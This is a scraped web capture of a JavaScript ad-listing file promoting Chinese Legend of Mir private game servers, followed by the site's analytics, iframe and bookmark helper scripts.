adlistData[1476] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1477] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月24日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1478] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月24日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1479] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月24日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1480] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1481] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月24日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1482] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月24日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1483] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月24日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1484] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月24日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1485] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1486] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月24日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1487] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月24日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1488] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1489] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1490] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月24日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1491] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1492] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月24日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1493] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月24日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1494] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1495] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月25日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1496] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1497] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1498] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月25日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1499] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月25日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1500] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1501] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1502] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1503] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月25日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1504] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1505] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1506] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1507] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1508] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1509] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1510] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1511] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1512] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1513] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1514] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1515] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月25日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1516] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1517] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1518] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月25日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1519] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月25日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1520] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1521] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1522] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1523] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月25日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;


--- FILE ---
content_type: application/javascript
request_url: https://www.234e.net/cache/woai176.com/top.js
body_size: 892
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fb1f910b3eb667402c85323ace376c00";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.writeln('<div align="center"><iframe frameborder="0" scrolling="no" name="baidu" align="center" width="1185" height="12000" src="https://fbz1.999sky.com/" vspace="-0"></iframe></div>');

//-------------------------------------------------
//----- 下面的代码不要修改
function SetHome(){
	var url = window.location;
    var obj = document.title;
    try{
        obj.style.behavior='url(#default#homepage)';
        obj.setHomePage(url);
    }catch(e){
        if(window.netscape){
            try{
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }catch(e){
                alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
            }
        }else{
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
        }
    }
}

function AddFavorite() {
	var url = window.location;
    var title = document.title;
    try {
        window.external.addFavorite(url, title);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="d48a7cdc2aaf4399a3e741130d6e5cd2";goldlog.stag=1;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="8f049520a13c4701a38890b5143e06da";goldlog.stag=1;